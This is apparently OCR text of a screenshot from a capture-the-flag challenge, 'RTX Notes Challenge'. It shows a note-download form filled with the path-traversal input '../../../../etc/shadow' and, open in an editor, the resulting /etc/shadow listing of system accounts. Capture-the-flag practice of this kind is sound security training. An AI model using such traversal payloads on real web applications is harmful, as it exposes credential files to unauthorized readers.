 RTX Notes Challenge
shadow - VSCodium
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
shadow
home > kali > Downloads > shadow
1 root:*:20122:0:99999:7:::
2 daemon:*:20122:0:99999:7:::
3 bin:*:20122:0:99999:7:::
4 sys:*:20122:0:99999:7:::
5 sync:*:20122:0:99999:7:::
6 games:*:20122:0:99999:7:::
7 man:*:20122:0:99999:7:::
8 lp:*:20122:0:99999:7:::
9 mail:*:20122:0:99999:7:::
10 news:*:20122:0:99999:7:::
11 uucp:*:20122:0:99999:7:::
12 proxy:*:20122:0:99999:7:::
13 www-data:*:20122:0:99999:7:::
14 backup:*:20122:0:99999:7:::
15 list:*:20122:0:99999:7:::
16 irc:*:20122:0:99999:7:::
Restricted Mode 0 0 0 Ln 1, Col 26 Spaces: 4 UTF-8 LF Plain Text
ter F
ter
Download a Note
../../../../etc/shadow
Download